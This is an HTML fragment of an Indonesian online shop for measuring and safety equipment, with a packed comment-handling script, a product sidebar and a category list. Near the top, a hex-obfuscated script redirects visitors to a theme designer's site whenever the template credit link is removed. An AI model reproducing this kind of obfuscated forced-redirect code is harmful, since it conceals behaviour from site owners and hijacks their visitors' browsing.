eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('3 o=\'.1c\';3 1b=$(\'#O-19\').G(\'A\');u 1l(F){3 1j=\' \\n\\r\\t\\f\\1D\\1G\\1F\\1E\\2l\\2k\\2i\\2f\\2c\\26\\25\\23\\1Y\\1S\\1N\\1L\\1H\\2v\\1M\\2p\\24\\22\\1R\';E(3 i=0;i<F.5;i++){9(1j.d(F.1Q(i))!=-1){F=F.b(0,i);11}}z F}$(\'#1P .1i p\').j(u(y,7){9(1J){3 l=\'1v://13.V.W/1y?v=\';3 8=7.d(l);D(8!=-1){1d=7.b(8);J=1l(1d);3 X=J.d(\'&\');3 N=\'\';9(X==-1){N=J.b(l.5)}Y{N=J.b(l.5,X)}3 1r=\'<1u B="1T" A="1v://13.V.W/1U/\'+N+\'?1V=1" 1W="0" 2w></1u>\';7=7.b(0,8)+1r+7.b(8+J.5);8=7.d(l);9(8==-1){l=\'1Z://13.V.W/1y?v=\';8=7.d(l)}}}9(21){3 Z=\'\';3 s=7;E(3 i=0;i<1w.5;i++){3 l=\'.\'+1w[i];3 m=s.C();3 8=m.d(l);D(8!=-1){k=s.b(0,8+l.5);m=k.C();3 q=\'2h://\';3 w=m.d(q);3 I=\'\';D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}q=\'2n://\';m=k.C();w=m.d(q);D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}9(I==\'\'||k.5<6){11}k=I+k;Z+=s.b(0,8+l.5-k.5)+\'<10 A="\'+k+\'" B="2r"/>\';s=s.b(8+l.5);m=s.C();8=m.d(l)}}7=Z+s}9(1A){3 5=x.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';8=7.d(x[i]);D(8!=-1){7=7.b(0,8)+S+7.b(8+x[i].5);8=7.d(x[i])}}}9(1I){3 5=R.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){D(1){3 s=7.M();8=s.d(R[i]);9(8!=-1){7=7.b(0,8)+R[i+1]+7.b(8+R[i].5)}Y{11}}}}z 7});$(\'.1K\').j(u(y,7){9(1A){3 5=x.5;9(5%2==1){5--}3 12=\'\';E(3 i=0;i<5;i+=2){3 1e=\'<1f>\'+x[i]+\'</1f>\';3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';12+=\'<Q B="1O">\'+S+1e+\'</Q>\'}z 12}});$(\'.1g .1i p\').j(u(i,h){T=h.M();y=T.d(\'@<a U="#c\');9(y!=-1){14=T.d(\'</a>\',y);9(14!=-1){h=h.b(0,y)+h.b(14+4)}}z h});u 1k(g){r=g.d(\'c\');9(r!=-1)g=g.b(r+1);z g}u 1m(g){g=\'&1X=\'+g+\'#%1n\';1o=1b.20(/#%1n/,g);z 1o}u 1p(){j=$(o).j();$(o).j(\'\');o=\'.1c\';$(o).j(j);$(\'#O-19\').G(\'A\',1b)}u 1q(e){g=$(e).G(\'15\');g=1k(g);j=$(o).j();9(o==\'.1c\'){1s=\'<a U="#1t" 27="1p()">\'+28.29+\'</a><a 2a="1t"/>\';$(o).j(1s)}Y{$(o).j(\'\')}o=\'#2b\'+g;$(o).j(j);$(\'#O-19\').G(\'A\',1m(g))}16=2d.2e.U;17=\'#O-2g\';18=16.d(17);9(18!=-1){1x=16.b(18+17.5);1q(\'#2j\'+1x)}E(3 i=0;i<P.5;i++){9(\'1z\'2m P[i]){3 g=P[i].1z;3 1a=2o($(\'#c\'+g+\':L\').G(\'1C\'));$(\'#c\'+g+\' .2q:L\').j(u(y,7){3 H=P[i].15;9(1a>=2s.2t){$(\'#c\'+H+\':L .2u\').1h()}3 K=$(\'#c\'+H+\':L\').j();K=\'<Q B="1g" 15="c\'+H+\'" 1C="\'+(1a+1)+\'">\'+K+\'</Q>\';$(\'#c\'+H).1h();z(7+K)})}}',62,157,'|||var||length||oldhtml|check_index|if||substring||indexOf|||par_id|||html|img_src|search_key|upper_html||Cur_Cform_Hdr||http_search||temp_html||function||find_http|Emo_List|index|return|src|class|toUpperCase|while|for|str|attr|child_id|save_http|yt_link|child_html|first|toLowerCase|yt_code|comment|Items|div|Force_Tag|img_html|temp|href|youtube|com|yt_code_index|else|save_html|img|break|newhtml|www|index_tail|id|cur_url|search_formid|search_index|editor|par_level|Cur_Cform_Url|comment_form|ht|img_code|span|comment_wrap|remove|comment_body|whitespace|Valid_Par_Id|trim|Cform_Ins_ParID|7B|n_cform_url|Reset_Comment_Form|Display_Reply_Form|yt_video|reset_html|origin_cform|iframe|http|Replace_Image_Ext|ret_id|watch|parentId|Display_Emo|comment_emo|level|x5b|x7d|x7c|x5d|u2008|Replace_Force_Tag|Replace_Youtube_Link|comment_emo_list|u2007|u200a|u2006|item|comment_block|charAt|u3000|u2005|comment_youtube|embed|autohide|frameborder|parentID|u2004|https|replace|Replace_Image_Link|u2029|u2003|u2028|u2002|u2001|onclick|Msgs|addComment|name|r_f_c|u2000|window|location|xa0|form_|HTTP|x0b|rc|x3e|x3c|in|HTTPS|parseInt|u200b|comment_child|comment_img|Config|maxThreadDepth|comment_reply|u2009|allowfullscreen'.split('|'),0,{}))   
var avatar=$("#comments");avatar.find('.comment_avatar img').each(function() {var ava = $(this).attr('src');$(this).show().attr('src', ava.replace(/\/s[0-9]+(\-c)?\//,"/s45-c/"));});var _0x602a=["\x73\x63\x72\x65\x65\x6E\x20\x61\x6E\x64\x20\x28\x6D\x69\x6E\x2D\x77\x69\x64\x74\x68\x3A\x20\x36\x30\x65\x6D\x29","\x6D\x61\x74\x63\x68\x4D\x65\x64\x69\x61","\x6D\x61\x74\x63\x68\x65\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6C\x69\x67\x68\x74\x63\x72\x65\x64\x69\x74\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x6C","\x6E\x6F\x66\x6F\x6C\x6C\x6F\x77","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x3C\x61\x20\x68\x72\x65\x66\x3D\x27\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D\x2F\x27\x20\x74\x61\x72\x67\x65\x74\x3D\x27\x5F\x62\x6C\x61\x6E\x6B\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x4B\x72\x65\x61\x74\x69\x76\x69\x74\x61\x73\x20\x61\x64\x61\x6C\x61\x68\x20\x6B\x75\x6E\x63\x69\x20\x6B\x65\x73\x75\x6B\x73\x65\x73\x61\x6E\x27\x3E\x41\x72\x6C\x69\x6E\x61\x20\x44\x65\x73\x69\x67\x6E\x3C\x2F\x61\x3E"];var mql=window[_0x602a[1]](_0x602a[0]);mql[_0x602a[2]]&& (window[_0x602a[3]]= function(){var _0x2a73x2=document[_0x602a[5]](_0x602a[4]);null== _0x2a73x2&& (window[_0x602a[7]][_0x602a[6]]= _0x602a[8]),_0x2a73x2[_0x602a[9]](_0x602a[6],_0x602a[8]),_0x2a73x2[_0x602a[9]](_0x602a[10],_0x602a[11]),_0x2a73x2[_0x602a[12]]= _0x602a[13]})
//]]>
</script>
</div>

              </div></div>
            
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.karyanusatama.co.id/feeds/1563755207990565759/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div></div>
</div>
<aside id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div id='socialcounter'>
<ul class='social-counter'>
<li class='social_item-wrapper'><a class='social_item social_facebook' href='#' rel='nofollow' target='_blank'><i class='fa fa-facebook social_icon'></i><span class='social_num'>Facebook</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_twitter' href='#' rel='nofollow' target='_blank'><i class='fa fa-twitter social_icon'></i><span class='social_num'>Twitter</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_youtube' href='https://www.youtube.com/channel/UCUUdloeLE6wnhmIfWrf5sGw' rel='nofollow' target='_blank'><i class='fa fa-youtube social_icon'></i><span class='social_num'>Youtube</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_rss' href='#' rel='nofollow' target='_blank'><i class='fa fa-rss social_icon'></i><span class='social_num'>RSS</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_google-plus' href='https://plus.google.com/+AmeliaPutri90' rel='nofollow' target='_blank'><i class='fa fa-google-plus social_icon'></i><span class='social_num'>Google+</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_instagram' href='#' rel='nofollow' target='_blank'><i class='fa fa-instagram social_icon'></i><span class='social_num'>Instagram</span></a>
</li>
</ul>
</div>
<div class='sidebartop section' id='sidebartop'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2><span>Pilihan Produk</span></h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/stick-grounding-ngk-20kv-3-meter.html' target='_blank'>
<img alt='Stick Grounding NGK 20Kv 3 meter' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg75lXtjXXm7_NrmLRd6DHJDWFgoVKauMfoy4f_39hthTURrlP8dZR39nvE3hBYOWfdkid59ynV5aIPYo2orQbyXE2H8lC41UwP0boxaOdl4pSr4X-9iJHqohXvFR-S4kG6eOc_-6EAdH3KXrrN07eBS7_QG0U_CAYGIM4BrR2zWFc4WRkCUVQUxc04PcKu/s72-c/stick-grounding-ngk-20kv-3-meter.png' title='Stick Grounding NGK 20Kv 3 meter' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/stick-grounding-ngk-20kv-3-meter.html' title='Stick Grounding NGK 20Kv 3 meter'>Stick Grounding NGK 20Kv 3 meter</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Stick Grounding NGK 20Kv 3 meter , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 085740...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/lampu-sorot-bat-53-ex-proof-floodlights.html' target='_blank'>
<img alt='Lampu Sorot Bat 53 Ex-Proof Floodlights ' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTrO7aoyxDUPfmjSLakgBmnA9ffs4AHUcXhSrsHIhbk1xDiBaLWlSGyr33m7zjqYym0AkQ22ieCZmSKWStW8XDib9xT6ZLfv91vJCBAN2pGc4iQHeFVWyKjvPdFAPaXAo-qYUmyPWTHnI-ectSZl2NlaoDT_pNRMprVtmcoATIQy6mEVRrCEadB_tYn06J/s72-c/lampu-sorot-bat-53-ex-proof-floodlights.png' title='Lampu Sorot Bat 53 Ex-Proof Floodlights ' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/lampu-sorot-bat-53-ex-proof-floodlights.html' title='Lampu Sorot Bat 53 Ex-Proof Floodlights '>Lampu Sorot Bat 53 Ex-Proof Floodlights </a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Lampu Sorot Bat 53 Ex-Proof Floodlights   , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/arrester-nihon-keramik-voltage-72kv-10ka.html' target='_blank'>
<img alt='Arrester Nihon Keramik Voltage 7,2kv 10Ka' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNIQlzb9eOsptThOupM_s9YJdNptMZn2pwBzMjlZefXLquxJS546APnxX9cZwfgyBCPx9PM4S28475Zz24PI_yeR8Ef0u1LHsZNrGLM_iROJABvS2DTkaa_-kefpLqsayDWeeg5Ot9No0BcVs3aVDdiFq4sKfb30gExPooLBgpV42xaSI0IKI3tDKpA31H/s72-c/arrester-nihon-keramik-voltage-7-2kv-10Ka.png' title='Arrester Nihon Keramik Voltage 7,2kv 10Ka' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/arrester-nihon-keramik-voltage-72kv-10ka.html' title='Arrester Nihon Keramik Voltage 7,2kv 10Ka'>Arrester Nihon Keramik Voltage 7,2kv 10Ka</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Arrester Nihon Keramik Voltage 7,2kv 10Ka , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/surge-arrester-nihon-keramik-72kv.html' target='_blank'>
<img alt='Surge Arrester Nihon Keramik 7,2kv' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgB8ir_vGBFNBaXpMxyCyqGt1FqHQtBdZokp_VI7H9kvi3BdU7AiG7lLSyc-NbqdAGHrcj1OxeQ31ppFdMxmWfuALYMfzg6aaOt-3a3oyg2VMVrjpK5enVvdbz-9OoLZbb3Fh37h_vf-cAL2Y_KvQR8XlYP7VvFsGVKbT8H8Hi90M2G6vxzY2_I9lFPNeI6/s72-c/surge-arrester-nihon-keramik-%207-2kv.png' title='Surge Arrester Nihon Keramik 7,2kv' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/surge-arrester-nihon-keramik-72kv.html' title='Surge Arrester Nihon Keramik 7,2kv'>Surge Arrester Nihon Keramik 7,2kv</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Surge Arrester Nihon Keramik 7,2kv  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 085...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/kyoritsu-4105a-megger-earth-voltage.html' target='_blank'>
<img alt='Kyoritsu 4105a Megger Earth Voltage ' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhE8PVUcTp4KdEvFDyMyebyyc9luTeoAPwNQ7wGfySgbGdlqycb643SbPesvaQWTGh1wpdZ_ebI6l4C4jwU1AmjzMtW9Jo9wB9fa5m-V7IYFT7yjghYEX1ArfjwrG79ZqCC2blN8hWFfA8RynOBgH0wtq_xJt5RUZQwYHi8RayuZbLmT4mF5-7lQqkHVa4/s72-c/kyoritsu-4105a-megger-earth-voltage.png' title='Kyoritsu 4105a Megger Earth Voltage ' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/kyoritsu-4105a-megger-earth-voltage.html' title='Kyoritsu 4105a Megger Earth Voltage '>Kyoritsu 4105a Megger Earth Voltage </a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Kyoritsu 4105a Megger Earth Voltage   , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 0...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/magnehelic-dwyer-0-250-pascal-ori.html' target='_blank'>
<img alt='Magnehelic Dwyer 0-250 Pascal Ori' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIgP_CblIqyv9iy9GxRJ3QnN2avjTeg4ErwyIWC5dg5Xhf69j8q-MAR68-4dXi0VUjzyx7EsoMXMDpr4lMI9vxWm6jCHSZ_mhHw8f8XuLMeQiCl5jL-AxeiZXTNmlvNZ2T-qbVb1BoilR_jvYeAVDpC20MT_K1DDwjNoG3lnU0abp17w9oGS2720u5x5lG/s72-c/magnehelic-dwyer-0-250-pascal-ori.png' title='Magnehelic Dwyer 0-250 Pascal Ori' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/magnehelic-dwyer-0-250-pascal-ori.html' title='Magnehelic Dwyer 0-250 Pascal Ori'>Magnehelic Dwyer 0-250 Pascal Ori</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Magnehelic Dwyer 0-250 Pascal Ori  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 0857...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2022/01/jual%20gps%20kapal%20pendeteksi%20ikan%20fishfinder%20sonar%20gps%20osca%20ae32ikan%20fishfinder%20sonar%20gps%20osca%20ae32.html' target='_blank'>
<img alt='Jual GPS Kapal Pendeteksi Ikan Fishfinder Sonar GPS Osca AE32' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEijSOp_gxf1IRcN_oQbmfuoxEV3zBWM1uWio5ghZJ26i_ftbS7tlLtMU-Y2mRFLJG1UDHYrSK39EZ7BUEKsuX89jeDDcY-k2ZoXnkDEFv-ruydzIFfscfElmNVstB_TY6TYPkFEH4f2_KPGM4oG6DQnoWlftl-FKq2JZZTt4DhY5MkwU3QcrG2UENj2Kw=s72-c' title='Jual GPS Kapal Pendeteksi Ikan Fishfinder Sonar GPS Osca AE32' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2022/01/jual%20gps%20kapal%20pendeteksi%20ikan%20fishfinder%20sonar%20gps%20osca%20ae32ikan%20fishfinder%20sonar%20gps%20osca%20ae32.html' title='Jual GPS Kapal Pendeteksi Ikan Fishfinder Sonar GPS Osca AE32'>Jual GPS Kapal Pendeteksi Ikan Fishfinder Sonar GPS Osca AE32</a></div>
<div class='item-snippet'>Hubungi Toko Jual GPS Kapal Pendeteksi Ikan Fishfinder Sonar GPS Osca AE32 Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2022/11/jual-lampu-polisi-strovbo-12v-biru-model-di-cirebon.html' target='_blank'>
<img alt='Jual Lampu Polisi Strobo 12V Biru Model Bohlam di Cirebon ' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijoc-kSBwr7iDqAL8nG72LA7cG9moxdO3SbtSeAF-5SJBo0_ojNVCw922ulqDO_xjsemFlqOBQr8CVtvlUARQt2NDpmdxIgdsmHxzAzX6HibmxjLC-1JXTJ9r5Y7B7u8BTEXX0Dpq-XJhrEsjmefD1EKpGT7tLwydn-nKKeNOcc188BYmObdZYw5BFDw/s72-c/Desain%20tanpa%20judul%20-%202022-11-29T151756.670.png' title='Jual Lampu Polisi Strobo 12V Biru Model Bohlam di Cirebon ' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2022/11/jual-lampu-polisi-strovbo-12v-biru-model-di-cirebon.html' title='Jual Lampu Polisi Strobo 12V Biru Model Bohlam di Cirebon '>Jual Lampu Polisi Strobo 12V Biru Model Bohlam di Cirebon </a></div>
<div class='item-snippet'>Hubungi Toko Karya Nusatama Jual Lampu Polisi Strobo 12V Biru Model Bohlam di Cirebon , Untuk pemesanan anda bisa menghubungi sales marketin...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/pressure-magnehelic-dwyer-2300-60pa.html' target='_blank'>
<img alt='Pressure Magnehelic Dwyer 2300-60pa' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6zskbCdMycn121Q7j69DtsxFy3Wy9u52E584Aj1LQc2I2OWqIXKSFEAvgHOIYvMGVKuny1UuJ_defGxqcm2HVbJ9io14XUMBK4K5by5KntG6BBFjZ2lbjjHbk0H1jqP7IodEY25i75ZPaR8_nO4clNTdcPzXcDCkpDZfIKFNlKVnaKi5zokBQ3GyCoNXi/s72-c/pressure-magnehelic-dwyer-2300-60pa.png' title='Pressure Magnehelic Dwyer 2300-60pa' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/pressure-magnehelic-dwyer-2300-60pa.html' title='Pressure Magnehelic Dwyer 2300-60pa'>Pressure Magnehelic Dwyer 2300-60pa</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Pressure Magnehelic Dwyer 2300-60pa  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 08...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2022/11/jual-lampu-strobo-lampu-patroli-merah-biru-le.html' target='_blank'>
<img alt='Jual Lampu Strobo Lampu Patroli Merah Biru LED di Menado' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWNdOHJ9PdTucxizNUnh9l9b99tA-VlPU88j42AXfBDHq_gZGHd1VUQK4IqRXVbC4D6i95ws_71myr7MBddaijGRBzHdpl0aRHvyua4TJZ3oU6uzMi3vpNSEWQK28piVPVLgDOxEgZWc2TaErzPMILdjjMIp7d_KJSTfY2lVFNS4RCfpZJKdXJkYLS1w/s72-c/Desain%20tanpa%20judul%20-%202022-11-29T153413.740.png' title='Jual Lampu Strobo Lampu Patroli Merah Biru LED di Menado' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2022/11/jual-lampu-strobo-lampu-patroli-merah-biru-le.html' title='Jual Lampu Strobo Lampu Patroli Merah Biru LED di Menado'>Jual Lampu Strobo Lampu Patroli Merah Biru LED di Menado</a></div>
<div class='item-snippet'>Hubungi Toko Karya Nusatama Jual Lampu Strobo Lampu Patroli Merah Biru LED di Menado, Untuk pemesanan anda bisa menghubungi sales marketing ...</div>
</div>
<div class='clear'></div>
</li>
</ul>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Kategori</h2>
<div class='widget-content list-label-widget-content'>
<div class='droplabeldo'>
<select class='dropdown-select' onchange='location=this.options[this.selectedIndex].value;'>
<option> Pilih Kategori </option>
<option class='labdrop' title='Access Control' value='https://www.karyanusatama.co.id/search/label/Access%20Control?&amp;max-results=7'>
Access Control
<span class='labcount'>36</span>
</option>
<option class='labdrop' title='Adapters' value='https://www.karyanusatama.co.id/search/label/Adapters?&amp;max-results=7'>
Adapters
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Alarm Emergency' value='https://www.karyanusatama.co.id/search/label/Alarm%20Emergency?&amp;max-results=7'>
Alarm Emergency
<span class='labcount'>250</span>
</option>
<option class='labdrop' title='Alarm Melody' value='https://www.karyanusatama.co.id/search/label/Alarm%20Melody?&amp;max-results=7'>
Alarm Melody
<span class='labcount'>96</span>
</option>
<option class='labdrop' title='Alat Kapal' value='https://www.karyanusatama.co.id/search/label/Alat%20Kapal?&amp;max-results=7'>
Alat Kapal
<span class='labcount'>89</span>
</option>
<option class='labdrop' title='Alat Laboratorium' value='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium?&amp;max-results=7'>
Alat Laboratorium
<span class='labcount'>499</span>
</option>
<option class='labdrop' title='Alat Pemetaan' value='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan?&amp;max-results=7'>
Alat Pemetaan
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='Alat Safety' value='https://www.karyanusatama.co.id/search/label/Alat%20Safety?&amp;max-results=7'>
Alat Safety
<span class='labcount'>58</span>
</option>
<option class='labdrop' title='Alat Selam' value='https://www.karyanusatama.co.id/search/label/Alat%20Selam?&amp;max-results=7'>
Alat Selam
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Alat Survey Lainya' value='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya?&amp;max-results=7'>
Alat Survey Lainya
<span class='labcount'>342</span>
</option>
<option class='labdrop' title='Alat Ukur lainya' value='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya?&amp;max-results=7'>
Alat Ukur lainya
<span class='labcount'>835</span>
</option>
<option class='labdrop' title='ALTIMETER' value='https://www.karyanusatama.co.id/search/label/ALTIMETER?&amp;max-results=7'>
ALTIMETER
<span class='labcount'>11</span>
</option>
<option class='labdrop' title='Aneka Tang' value='https://www.karyanusatama.co.id/search/label/Aneka%20Tang?&amp;max-results=7'>
Aneka Tang
<span class='labcount'>24</span>
</option>
<option class='labdrop' title='Anemometer' value='https://www.karyanusatama.co.id/search/label/Anemometer?&amp;max-results=7'>
Anemometer
<span class='labcount'>36</span>
</option>
<option class='labdrop' title='Audio Generator' value='https://www.karyanusatama.co.id/search/label/Audio%20Generator?&amp;max-results=7'>
Audio Generator
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Ballas Lampu' value='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu?&amp;max-results=7'>
Ballas Lampu
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='BAROMETER' value='https://www.karyanusatama.co.id/search/label/BAROMETER?&amp;max-results=7'>
BAROMETER
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Body Harness' value='https://www.karyanusatama.co.id/search/label/Body%20Harness?&amp;max-results=7'>
Body Harness
<span class='labcount'>27</span>
</option>
<option class='labdrop' title='Breath Tester' value='https://www.karyanusatama.co.id/search/label/Breath%20Tester?&amp;max-results=7'>
Breath Tester
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Cable Tester' value='https://www.karyanusatama.co.id/search/label/Cable%20Tester?&amp;max-results=7'>
Cable Tester
<span class='labcount'>9</span>
</option>
<option class='labdrop' title='Calibrator' value='https://www.karyanusatama.co.id/search/label/Calibrator?&amp;max-results=7'>
Calibrator
<span class='labcount'>36</span>
</option>
<option class='labdrop' title='CCTV System' value='https://www.karyanusatama.co.id/search/label/CCTV%20System?&amp;max-results=7'>
CCTV System
<span class='labcount'>16</span>
</option>
<option class='labdrop' title='Chain Block' value='https://www.karyanusatama.co.id/search/label/Chain%20Block?&amp;max-results=7'>
Chain Block
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Chlorophil Meter' value='https://www.karyanusatama.co.id/search/label/Chlorophil%20Meter?&amp;max-results=7'>
Chlorophil Meter
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='clamp' value='https://www.karyanusatama.co.id/search/label/clamp?&amp;max-results=7'>
clamp
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Clamp Meter' value='https://www.karyanusatama.co.id/search/label/Clamp%20Meter?&amp;max-results=7'>
Clamp Meter
<span class='labcount'>180</span>
</option>
<option class='labdrop' title='CLINOMETER' value='https://www.karyanusatama.co.id/search/label/CLINOMETER?&amp;max-results=7'>
CLINOMETER
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Conductivity Meter' value='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter?&amp;max-results=7'>
Conductivity Meter
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Crimping Tool' value='https://www.karyanusatama.co.id/search/label/Crimping%20Tool?&amp;max-results=7'>
Crimping Tool
<span class='labcount'>11</span>
</option>
<option class='labdrop' title='Current Transformer' value='https://www.karyanusatama.co.id/search/label/Current%20Transformer?&amp;max-results=7'>
Current Transformer
<span class='labcount'>5</span>
</option>
<option class='labdrop' title='Cutting Tool' value='https://www.karyanusatama.co.id/search/label/Cutting%20Tool?&amp;max-results=7'>
Cutting Tool
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Digital Oscilloscope' value='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope?&amp;max-results=7'>
Digital Oscilloscope
<span class='labcount'>33</span>
</option>
<option class='labdrop' title='Digital Soun Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level?&amp;max-results=7'>
Digital Soun Level
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Digital Sound 
Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20%0ALevel?&amp;max-results=7'>
Digital Sound 
Level
<span class='labcount'>2</span>
</option>
<option class='labdrop' title='Digital Sound Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20Level?&amp;max-results=7'>
Digital Sound Level
<span class='labcount'>22</span>
</option>
<option class='labdrop' title='Digital Thermometer' value='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer?&amp;max-results=7'>
Digital Thermometer
<span class='labcount'>95</span>
</option>
<option class='labdrop' title='e' value='https://www.karyanusatama.co.id/search/label/e?&amp;max-results=7'>
e
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='EMF Field Tester' value='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester?&amp;max-results=7'>
EMF Field Tester
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='ETSWING' value='https://www.karyanusatama.co.id/search/label/ETSWING?&amp;max-results=7'>
ETSWING
<span class='labcount'>19</span>
</option>
<option class='labdrop' title='Eyewash' value='https://www.karyanusatama.co.id/search/label/Eyewash?&amp;max-results=7'>
